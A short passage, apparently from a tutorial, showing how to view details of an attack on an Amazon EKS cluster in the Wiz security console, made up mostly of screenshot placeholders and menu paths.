
If you view the details of the Amazon EKS cluster or the EC2 instances in Wiz, you can also access information about the attack:
 Wiz -> Amazon EKS -> Issues -> Details -> Investigation
Additional breach details can be found in the “Runtime Response Policies” section:
 Wiz -> Policies -> Runtime Response Policies -> Details
 Wiz -> Policies -> Runtime Response Policies -> Details Raw
I can also review the container image in Wiz to identify any existing vulnerabilities:
